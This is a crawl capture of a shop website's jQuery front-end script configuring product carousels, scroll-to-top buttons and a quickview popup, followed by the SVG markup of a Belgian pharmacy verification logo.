		    items: 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [991,2],
			itemsTablet: [767,3],
			itemsMobile : [479,2],
			autoPlay: false,
			navigation: true,
			//navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],
			pagination: false
		});
	}
}
$(document).ready(function(){ bestseller(); });
/*$(window).resize(function(){ bestseller(); });*/
/* Best seller slider end */

/* latest slider start */
function latest(){
	if($('#latest_slide').length>0){
		$('#latest_slide').owlCarousel({
		    items: 1,
			itemsDesktop : [1199,1],
			itemsDesktopSmall : [991,1],
			itemsTablet: [620,1],
			itemsMobile : [479,1],
			autoPlay: false,
			navigation: true,
			//navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],
			pagination: false
		});
	}
}
$(document).ready(function(){ latest(); });
/*$(window).resize(function(){ latest(); });*/
/* latest slider end */


/* featured slider start */
$(document).ready(function(){
	if($('#featured_slide').length>0){
		$('#featured_slide').owlCarousel({
			items: 3,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [991,2],
			itemsTablet: [620,2],
			itemsMobile : [479,2],
			autoPlay: false,
			navigation: true,
			//navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],
			pagination: false
		});
	}
});
/* featured slider end */

/* special slider start */
$(document).ready(function(){
	if($('#special_slide').length>0){
		$('#special_slide').owlCarousel({
		    items: 3,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [620,2],
			itemsMobile : [479,2],
			autoPlay: false,
			navigation: true,
			//navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],
			pagination: false
		});
	}
});
/* special slider end */

 //Testimonial-Parallax
//$(document).ready(function() {
		//$('.testimonial-outer').parallax("50%", 0.1);
	//});

//Blog-Carousel
$(document).ready(function(){
	if($('.blog-carousel').length>0){
		$('.blog-carousel').owlCarousel({
			items: 2,
			/*autoPlay: 10000,*/
			singleItem: false,
			navigation: true,
			//navigationText: ['<div class="prev-button">prev</div>', '<div class="next-button">next</div>'],
			pagination: false,
			itemsDesktop : [1000,2],
			itemsDesktopSmall :	[991,1],
			itemsTablet: [768,1]
		});
	}
});

//Testimonial-Carousel
$(document).ready(function(){
	if($('.testimonial-data').length>0){
		$('.testimonial-data').owlCarousel({
			items: 1,
			itemsCustom : false,
			itemsDesktop : [1199,1],
			itemsDesktopSmall : [980,1],
			itemsTablet: [768,1],
			itemsTabletSmall: false,
			itemsMobile : [479,1],
			singleItem : false,
			itemsScaleUp : false,
			/*autoPlay: 10000,*/
			singleItem: false,
			navigation: true,
			//navigationText: ['<div class="prev-button">prev</div>', '<div class="next-button">next</div>'],
			pagination: false,
			animateOut: 'fadeOut',
			stagePadding:30,
			smartSpeed:450,

		});
	}
});


//image-additional
$(document).ready(function(){
    if($('.product-additional').length>0){
	   $('.product-additional').owlCarousel({
	      navigation:true,
	      pagination: false,
	      slideSpeed : 1000,
	      goToFirstSpeed : 1500,
	      autoHeight : true,
	      items :5,
	      itemsDesktop : [1199,5],
	      itemsDesktopSmall : [991,5],
	      itemsTablet: [767,5],
	      itemsMobile : [479,3]
	    });
	}
});

//Related-Product-Carousel
$(document).ready(function(){
    if($('#related_slide').length>0){
		$('#related_slide').owlCarousel({
			items: 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,3],
			itemsTablet: [620,2],
			itemsMobile : [479,2],
			autoPlay: false,
			navigation: true,
			//navigationText: ['<i class="fa fa-angle-left fa-2x"></i>', '<i class="fa fa-angle-right fa-2x"></i>'],
			pagination: false
		});
	}
});

//Back-To-Top
$(document).ready(function(){
     $(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('#toTop').fadeIn();
		} else {
			$('#toTop').fadeOut();
		}
	});

	//Click event to scroll to top
	$('#toTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
});

//Quickview-Popup
$(document).ready(function(){
      if($('.iframe').length>0){
	      $('.iframe').magnificPopup({
				type:'ajax',
				fixedContentPos: true,
				fixedBgPos: true,
				closeBtnInside: true,
				closeOnContentClick: false,
				preloader: false,
				midClick: false,
				removalDelay: 300,
				//alignTop: true,
		        overflowY: 'scroll'
    	});
     }
});

function scrolltop_arrow () {
   /* ---- Page Scrollup JS Start ---- */
   //When distance from top = 250px fade button in/out
    $(window).scroll(function(){
        var scrollup = $('#scrollup');
        if ($(this).scrollTop() > 250) {
            scrollup.fadeIn(300);
        } else {
            scrollup.fadeOut(300);
        }
    });
    //On click scroll to top of page t = 1000ms
    $('#scrollup').on("click", function(){
        $("html, body").animate({ scrollTop: 0 }, 1000);
        return false;
    });
    /* ---- Page Scrollup JS End ---- */
}

function scrolltodiv (divcls="") {
    $('html, body').animate({
        scrollTop: $("."+divcls).offset().top
    }, 1000);
}

$(document).ready(function(){
 	scrolltop_arrow ();
});

// $( window ).on( "load", function() {
//     // Animate loader off screen
//     $(".se-pre-con").fadeOut("slow");
//   });


// Wait for window load
	//$(window).load(function() {
	//	$(".se-pre-con").fadeOut(5000);
	//});


--- FILE ---
content_type: image/svg+xml
request_url: https://medicaments-libre.com/image/catalog/logo/LogoSancoInternet_Belgium.svg
body_size: 2387
content:
<svg xmlns="http://www.w3.org/2000/svg" width="171.87" height="144">
  <defs>
    <style>
      .a{fill:#fff}.h{fill:none}.d{fill:#1c8b45}
    </style>
  </defs>
  <path class="a" d="M1 1h169.87v142H1z"/>
  <path class="a" d="M1 1h169.87v142H1z"/>
  <path d="M1 1h169.87v142H1z" stroke="#1c8b45" stroke-miterlimit="10" stroke-width="2" fill="none"/>
  <path d="M9.48 9.81h153v7.45h-153z" fill="#b6b5b8"/>
  <path class="d" d="M9.48 17.24h153v12.05h-153z"/>
  <path d="M9.48 29.21h153v10.22h-153z" fill="#87bc40"/>
  <path d="M9.48 39.43h153V52h-153z" fill="#2bab6e"/>
  <path class="a" d="M9.48 7.6v2.21H58.1v12.6H45.52v17H58.1V52H9.48v2.21h153V52H75.13V39.43h12.6v-17h-12.6V9.81h87.34V7.6z"/>
  <path d="M9.48 59.66H36.3v17H9.48z" fill="#cbc9c9"/>
  <path class="h" d="M1 1h169.87v142H1z"/>
  <path class="h" d="M10.45 60.67h24.78v14.9H10.45z"/>
  <path class="d" d="M61.29 70.4a4.53 4.53 0 0 1-1.53 3.25 5.35 5.35 0 0 1-3.62 1.19 4.82 4.82 0 0 1-3.87-1.66 6.79 6.79 0 0 1-1.41-4.55v-.78a7.67 7.67 0 0 1 .65-3.25 4.87 4.87 0 0 1 1.86-2.16 5.81 5.81 0 0 1 6.38.43 4.87 4.87 0 0 1 1.55 3.33h-2.63a2.67 2.67 0 0 0-.69-1.8 2.55 2.55 0 0 0-1.81-.56 2.24 2.24 0 0 0-2 .95 5.29 5.29 0 0 0-.67 2.93v1a5.67 5.67 0 0 0 .63 3 2.2 2.2 0 0 0 2 1 2.6 2.6 0 0 0 1.87-.6 2.52 2.52 0 0 0 .69-1.73zM65.53 74.66H63v-13.5h2.55zM67.61 62.69a1.25 1.25 0 0 1 .38-.94 1.65 1.65 0 0 1 2.08 0 1.34 1.34 0 0 1 0 1.89 1.63 1.63 0 0 1-2.07 0 1.25 1.25 0 0 1-.39-.95zm2.7 12h-2.56v-9.54h2.55zM72 69.82a5.68 5.68 0 0 1 1-3.54A3.26 3.26 0 0 1 75.74 65a2.92 2.92 0 0 1 2.43 1.17l.17-1h2.23v13.15H78v-4.48a2.93 2.93 0 0 1-2.3 1 3.24 3.24 0 0 1-2.7-1.32 6 6 0 0 1-1-3.7zm2.54.18a3.73 3.73 0 0 0 .46 2.08 1.53 1.53 0 0 0 1.35.71 1.71 1.71 0 0 0 1.65-.93v-3.94a1.7 1.7 0 0 0-1.63-.9 1.55 1.55 0 0 0-1.36.71 4.12 4.12 0 0 0-.47 2.27zM88.26 73.69a3.19 3.19 0 0 1-2.6 1.14 3 3 0 0 1-2.34-.83 3.75 3.75 0 0 1-.82-2.58v-6.27H85v6.15q0 1.49 1.35 1.49a1.83 1.83 0 0 0 1.78-.9v-6.74h2.55v9.51h-2.35zM97 74.84a4.67 4.67 0 0 1-3.41-1.28 4.56 4.56 0 0 1-1.31-3.42v-.25a5.74 5.74 0 0 1 .55-2.56 4.06 4.06 0 0 1 1.57-1.74 4.41 4.41 0 0 1 2.33-.59 4 4 0 0 1 3.07 1.2 5 5 0 0 1 1.12 3.49v1h-6.05a2.36 2.36 0 0 0 .74 1.49 2.25 2.25 0 0 0 1.57.56 2.74 2.74 0 0 0 2.29-1.06l1.25 1.4a3.8 3.8 0 0 1-1.55 1.26 5.08 5.08 0 0 1-2.17.5zM96.72 67a1.59 1.59 0 0 0-1.23.51A2.65 2.65 0 0 0 94.9 69h3.53v-.2a1.89 1.89 0 0 0-.43-1.31 1.64 1.64 0 0 0-1.28-.49zM107.71 67.53a6.9 6.9 0 0 0-.91-.07 1.86 1.86 0 0 0-1.89 1v6.22h-2.54v-9.53h2.4l.07 1.13A2.35 2.35 0 0 1 107 65a2.66 2.66 0 0 1 .79.11zM122 70a5.71 5.71 0 0 1-1 3.52 3.2 3.2 0 0 1-2.69 1.32 3 3 0 0 1-2.33-1v4.48h-2.54V65.15h2.36l.09.93a3 3 0 0 1 2.38-1.08 3.22 3.22 0 0 1 2.73 1.3 5.86 5.86 0 0 1 1 3.59zm-2.54-.18a3.74 3.74 0 0 0-.47-2 1.53 1.53 0 0 0-1.39-.82 1.66 1.66 0 0 0-1.6 1v3.89a1.69 1.69 0 0 0 1.66.94q1.77-.04 1.77-3.02zM123.15 69.82a5.64 5.64 0 0 1 .54-2.52 4 4 0 0 1 1.57-1.71 4.58 4.58 0 0 1 2.38-.61 4.33 4.33 0 0 1 3.14 1.18 4.73 4.73 0 0 1 1.36 3.2v.65a5 5 0 0 1-1.22 3.51 4.74 4.74 0 0 1-6.56 0 5.05 5.05 0 0 1-1.23-3.59zm2.54.18a3.55 3.55 0 0 0 .51 2.07 1.83 1.83 0 0 0 2.9 0 3.89 3.89 0 0 0 .52-2.27 3.52 3.52 0 0 0-.52-2.06 1.68 1.68 0 0 0-1.46-.73 1.66 1.66 0 0 0-1.44.73 4 4 0 0 0-.51 2.26zM139.42 73.69a3.19 3.19 0 0 1-2.6 1.14 3 3 0 0 1-2.33-.88 3.75 3.75 0 0 1-.82-2.58v-6.22h2.54v6.15q0 1.49 1.35 1.49a1.83 1.83 0 0 0 1.78-.9v-6.74h2.55v9.51h-2.39zM149.14 67.53a6.9 6.9 0 0 0-.91-.07 1.86 1.86 0 0 0-1.89 1v6.22h-2.54v-9.53h2.4l.07 1.13a2.35 2.35 0 0 1 2.12-1.28 2.66 2.66 0 0 1 .79.11zM54.63 91.56l1.77-6.41h2.65l-3.21 9.51h-2.42l-3.21-9.51h2.65zM64.43 94.84A4.67 4.67 0 0 1 61 93.55a4.56 4.56 0 0 1-1.31-3.42v-.25a5.74 5.74 0 0 1 .55-2.56 4.06 4.06 0 0 1 1.57-1.74 4.41 4.41 0 0 1 2.34-.58 4 4 0 0 1 3.07 1.23 5 5 0 0 1 1.12 3.49v1h-6.05a2.36 2.36 0 0 0 .71 1.51 2.25 2.25 0 0 0 1.57.56 2.74 2.74 0 0 0 2.29-1.06l1.25 1.4a3.8 3.8 0 0 1-1.55 1.26 5.08 5.08 0 0 1-2.13.45zM64.14 87a1.59 1.59 0 0 0-1.23.51 2.65 2.65 0 0 0-.6 1.47h3.53v-.2a1.89 1.89 0 0 0-.46-1.31 1.64 1.64 0 0 0-1.24-.47zM75.13 87.53a6.9 6.9 0 0 0-.91-.07 1.86 1.86 0 0 0-1.89 1v6.22h-2.54v-9.53h2.4l.07 1.13A2.35 2.35 0 0 1 74.37 85a2.66 2.66 0 0 1 .79.11zM76.33 82.69a1.25 1.25 0 0 1 .38-.94 1.65 1.65 0 0 1 2.08 0 1.34 1.34 0 0 1 0 1.89 1.63 1.63 0 0 1-2.07 0 1.25 1.25 0 0 1-.39-.95zm2.7 12h-2.55v-9.54H79zM81.82 94.66V87H80.4v-1.85h1.42v-.81a3.28 3.28 0 0 1 .92-2.48 3.55 3.55 0 0 1 2.57-.86 5.94 5.94 0 0 1 1.29.18v2a3.24 3.24 0 0 0-.8-.18q-1.43 0-1.43 1.34v.76h1.89V87h-1.89v7.65zM87.56 82.69a1.25 1.25 0 0 1 .38-.94 1.65 1.65 0 0 1 2.08 0 1.34 1.34 0 0 1 0 1.89 1.63 1.63 0 0 1-2.07 0 1.25 1.25 0 0 1-.39-.95zm2.7 12h-2.55v-9.54h2.55zM96.72 94.84a4.67 4.67 0 0 1-3.41-1.28A4.56 4.56 0 0 1 92 90.13v-.25a5.74 5.74 0 0 1 .55-2.56 4.06 4.06 0 0 1 1.57-1.74 4.41 4.41 0 0 1 2.32-.58 4 4 0 0 1 3.07 1.23 5 5 0 0 1 1.12 3.49v1h-6.05a2.36 2.36 0 0 0 .74 1.49 2.25 2.25 0 0 0 1.57.56 2.74 2.74 0 0 0 2.29-1.06l1.25 1.4a3.8 3.8 0 0 1-1.55 1.26 5.08 5.08 0 0 1-2.16.47zM96.43 87a1.59 1.59 0 0 0-1.23.51 2.65 2.65 0 0 0-.6 1.47h3.53v-.2a1.89 1.89 0 0 0-.46-1.31 1.64 1.64 0 0 0-1.24-.47zM107.42 87.53a6.9 6.9 0 0 0-.91-.07 1.86 1.86 0 0 0-1.89 1v6.22h-2.54v-9.53h2.4l.07 1.13a2.35 2.35 0 0 1 2.11-1.28 2.66 2.66 0 0 1 .79.11zM115.8 94.66h-2.55v-13.5h2.55zM123.41 94.66a2.82 2.82 0 0 1-.25-.85 3.07 3.07 0 0 1-2.4 1 3.37 3.37 0 0 1-2.32-.81 2.6 2.6 0 0 1-.92-2 2.69 2.69 0 0 1 1.12-2.32 5.53 5.53 0 0 1 3.24-.82H123v-.54a1.57 1.57 0 0 0-.34-1.05 1.33 1.33 0 0 0-1.07-.4 1.51 1.51 0 0 0-1 .31 1 1 0 0 0-.36.84h-2.54a2.55 2.55 0 0 1 .51-1.53 3.37 3.37 0 0 1 1.44-1.1 5.25 5.25 0 0 1 2.09-.4 4.16 4.16 0 0 1 2.79.88 3.1 3.1 0 0 1 1 2.48v4.12a4.55 4.55 0 0 0 .38 2v.15zm-2.1-1.77a2.18 2.18 0 0 0 1-.25A1.64 1.64 0 0 0 123 92v-1.66h-.95q-1.91 0-2 1.32v.15a1 1 0 0 0 .33.78 1.3 1.3 0 0 0 .93.3zM53.75 114.66h-2.54v-13.5h2.55zM60.22 114.84a4.67 4.67 0 0 1-3.41-1.28 4.56 4.56 0 0 1-1.31-3.42v-.25a5.74 5.74 0 0 1 .55-2.56 4.06 4.06 0 0 1 1.57-1.74 4.41 4.41 0 0 1 2.32-.61A4 4 0 0 1 63 106.2a5 5 0 0 1 1.12 3.49v1h-6.04a2.36 2.36 0 0 0 .74 1.49 2.25 2.25 0 0 0 1.57.56 2.74 2.74 0 0 0 2.29-1.06l1.25 1.4a3.8 3.8 0 0 1-1.55 1.26 5.08 5.08 0 0 1-2.16.5zm-.29-7.84a1.59 1.59 0 0 0-1.23.51 2.65 2.65 0 0 0-.6 1.47h3.53v-.2a1.89 1.89 0 0 0-.46-1.31 1.64 1.64 0 0 0-1.24-.47zm.23-5.86h2.77l-2.43 2.72h-2.07zM65.21 109.83a5.57 5.57 0 0 1 1-3.52 3.38 3.38 0 0 1 2.85-1.31 3 3 0 0 1 2.43 1l.11-.9h2.3v9.19a4.06 4.06 0 0 1-.57 2.17 3.64 3.64 0 0 1-1.59 1.41 5.61 5.61 0 0 1-2.41.48 5.22 5.22 0 0 1-2-.42 3.62 3.62 0 0 1-1.5-1.08l1.13-1.55a3 3 0 0 0 2.3 1.06 2.18 2.18 0 0 0 1.57-.54 2 2 0 0 0 .56-1.53v-.51a2.94 2.94 0 0 1-2.31 1 3.37 3.37 0 0 1-2.77-1.34 5.57 5.57 0 0 1-1.06-3.56zm2.54.19a3.47 3.47 0 0 0 .52 2 1.65 1.65 0 0 0 1.42.74 1.76 1.76 0 0 0 1.66-.87v-4a1.76 1.76 0 0 0-1.64-.87 1.66 1.66 0 0 0-1.44.75 3.91 3.91 0 0 0-.52 2.23zM81.36 114.66a2.82 2.82 0 0 1-.25-.85 3.07 3.07 0 0 1-2.4 1 3.38 3.38 0 0 1-2.32-.81 2.6 2.6 0 0 1-.92-2 2.69 2.69 0 0 1 1.12-2.32 5.53 5.53 0 0 1 3.24-.82H81v-.54a1.57 1.57 0 0 0-.34-1.05 1.33 1.33 0 0 0-1.07-.4 1.51 1.51 0 0 0-1 .31 1 1 0 0 0-.36.84h-2.55a2.55 2.55 0 0 1 .51-1.53 3.37 3.37 0 0 1 1.44-1.1 5.25 5.25 0 0 1 2.09-.4 4.15 4.15 0 0 1 2.79.88 3.09 3.09 0 0 1 1 2.48v4.12a4.55 4.55 0 0 0 .38 2v.15zm-2.1-1.77a2.18 2.18 0 0 0 1-.25A1.64 1.64 0 0 0 81 112v-1.63h-.95q-1.91 0-2 1.32v.15a1 1 0 0 0 .33.78 1.3 1.3 0 0 0 .88.27zM88.18 114.66h-2.55v-13.5h2.55zM90.25 102.69a1.25 1.25 0 0 1 .38-.94 1.65 1.65 0 0 1 2.08 0 1.34 1.34 0 0 1 0 1.89 1.63 1.63 0 0 1-2.07 0 1.25 1.25 0 0 1-.39-.95zm2.7 12H90.4v-9.51H93zM98.09 102.81v2.34h1.63V107h-1.63v4.75a1.13 1.13 0 0 0 .2.76 1 1 0 0 0 .77.23 4.05 4.05 0 0 0 .75-.06v1.92a5.23 5.23 0 0 1-1.54.23 2.43 2.43 0 0 1-2.72-2.7V107h-1.39v-1.86h1.39v-2.34zM105.5 114.84a4.67 4.67 0 0 1-3.41-1.28 4.56 4.56 0 0 1-1.31-3.42v-.25a5.74 5.74 0 0 1 .55-2.56 4.06 4.06 0 0 1 1.57-1.74 4.41 4.41 0 0 1 2.32-.61 4 4 0 0 1 3.07 1.23 5 5 0 0 1 1.12 3.49v1h-6.06a2.36 2.36 0 0 0 .74 1.49 2.25 2.25 0 0 0 1.57.56 2.74 2.74 0 0 0 2.29-1.06l1.25 1.4a3.8 3.8 0 0 1-1.55 1.26 5.08 5.08 0 0 1-2.15.49zm-.29-7.81a1.59 1.59 0 0 0-1.23.51 2.65 2.65 0 0 0-.6 1.47h3.53v-.2a1.89 1.89 0 0 0-.46-1.31 1.64 1.64 0 0 0-1.24-.5zm.23-5.86h2.77l-2.43 2.72h-2.07zM50.68 129.83a5.73 5.73 0 0 1 1-3.54A3.24 3.24 0 0 1 54.4 125a2.91 2.91 0 0 1 2.29 1v-4.85h2.55v13.5H57l-.12-1a3 3 0 0 1-2.44 1.19 3.23 3.23 0 0 1-2.69-1.32 5.92 5.92 0 0 1-1.07-3.69zm2.54.19a3.75 3.75 0 0 0 .47 2.05 1.52 1.52 0 0 0 1.35.71 1.7 1.7 0 0 0 1.66-1V128a1.68 1.68 0 0 0-1.64-1q-1.84 0-1.84 3zM66.91 133.69a3.19 3.19 0 0 1-2.6 1.14A3 3 0 0 1 62 134a3.75 3.75 0 0 1-.82-2.58v-6.23h2.54v6.15q0 1.49 1.35 1.49a1.83 1.83 0 0 0 1.78-.9v-6.74h2.55v9.51H67zM80.92 132a.82.82 0 0 0-.46-.73 5.23 5.23 0 0 0-1.48-.48q-3.39-.71-3.39-2.88a2.61 2.61 0 0 1 1-2.11 4.24 4.24 0 0 1 2.75-.85 4.56 4.56 0 0 1 2.9.85 2.69 2.69 0 0 1 1.12 2.2h-2.54a1.23 1.23 0 0 0-.35-.9 1.49 1.49 0 0 0-1.1-.36 1.52 1.52 0 0 0-1 .29.92.92 0 0 0-.35.74.78.78 0 0 0 .4.68 4.09 4.09 0 0 0 1.35.45 11 11 0 0 1 1.6.43 2.63 2.63 0 0 1 2 2.56 2.48 2.48 0 0 1-1.12 2.1 4.81 4.81 0 0 1-2.88.8 5 5 0 0 1-2.12-.43 3.55 3.55 0 0 1-1.45-1.17 2.71 2.71 0 0 1-.53-1.6h2.43a1.33 1.33 0 0 0 .5 1 2 2 0 0 0 1.25.36 1.84 1.84 0 0 0 1.1-.28.86.86 0 0 0 .37-.67zM85 122.69a1.25 1.25 0 0 1 .38-.94 1.65 1.65 0 0 1 2.08 0 1.34 1.34 0 0 1 0 1.89 1.63 1.63 0 0 1-2.07 0 1.25 1.25 0 0 1-.39-.95zm2.7 12h-2.54v-9.51h2.55zM92.84 122.81v2.34h1.63V127h-1.63v4.75a1.13 1.13 0 0 0 .2.76 1 1 0 0 0 .77.23 4.05 4.05 0 0 0 .75-.06v1.92a5.23 5.23 0 0 1-1.54.23 2.43 2.43 0 0 1-2.72-2.7V127h-1.39v-1.86h1.39v-2.34zM100.26 134.84a4.67 4.67 0 0 1-3.41-1.28 4.56 4.56 0 0 1-1.31-3.42v-.25a5.74 5.74 0 0 1 .55-2.56 4.06 4.06 0 0 1 1.57-1.74A4.41 4.41 0 0 1 100 125a4 4 0 0 1 3 1.2 5 5 0 0 1 1.12 3.49v1h-6.01a2.36 2.36 0 0 0 .74 1.49 2.25 2.25 0 0 0 1.57.56 2.74 2.74 0 0 0 2.29-1.06l1.25 1.4a3.8 3.8 0 0 1-1.55 1.26 5.08 5.08 0 0 1-2.15.5zM100 127a1.59 1.59 0 0 0-1.23.51 2.65 2.65 0 0 0-.6 1.47h3.53v-.2a1.89 1.89 0 0 0-.46-1.31A1.64 1.64 0 0 0 100 127z"/>
  <path d="M10.69 60.63h24.46v14.93H10.69z" fill="#ed2939"/>
  <path d="M10.69 60.63H27v14.93H10.69z" fill="#fae042"/>
  <path d="M10.69 60.63h8.15v14.93h-8.15z"/>
</svg>
